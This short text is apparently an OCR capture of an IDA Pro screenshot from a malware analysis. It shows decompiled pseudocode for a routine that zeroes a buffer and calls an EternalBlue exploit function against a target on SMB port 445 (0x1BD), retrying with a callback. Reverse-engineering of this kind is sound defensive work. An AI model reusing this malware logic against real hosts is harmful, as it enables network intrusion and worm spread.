 IDA View-A Pseudocode-A 's' Strings window Hex View-1 A Structures
1 int __stdcall exploit_host_1000668A(char *cp, int a2, int a3, int a4, int a5, int a6, int a7)
2 {
3   int v7; // edi@1
4   int result; // eax@2
5   int v9; // esi@3
6   char Dst; // [esp+8h] [ebp-54h]@1
7
8   memset(&Dst, 0, 0x54u);
9   LOWORD(dword_1001FB48) = GetTickCount();
10   byte_1001F8FD = 0;
11   v7 = eternal_blue_exploit_host_10005A7E((int)&Dst, cp, 0x1BDu, 0, a2, a3, a4, a5, a6, a7);
12   if ( v7 )
13   {
14     sub_10002068();
15     result = v7;
16   }
17   else
18   {
19     byte_1001F8FD = 0;
20     v9 = eternal_blue_exploit_host_10005A7E((int)&Dst, cp, 0x1BDu, (int)sub_10001F74, a2, a3, a4, a5, a6, a7);
21     sub_10002068();
22     result = v9;
23   }
24   return result;
25 }